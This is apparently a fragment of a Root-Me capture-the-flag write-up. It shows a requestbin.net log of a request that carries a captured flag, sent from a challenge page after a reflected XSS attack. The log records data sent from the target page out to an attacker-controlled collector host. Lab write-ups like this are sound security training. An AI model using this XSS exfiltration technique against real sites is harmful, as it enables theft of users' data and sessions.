 HTTP
http://d1d88xfrh4az04dj.b.requestbin.net
OPTIONS /?flag=r3fL3ct3D_XsS_fTw
0 bytes
53s ago
From 212.129.38.224
FORM/POST PARAMETERS
None
QUERYSTRING
flag: r3fL3ct3D_XsS_fTw
HEADERS
Host: d1d88xfrh4az04dj.b.requestbin.net
Connection: close
Accept: */*
Access-Control-Request-Method: GET
Access-Control-Request-Headers: x-requested-with
Origin: http://challenge01.root-me.org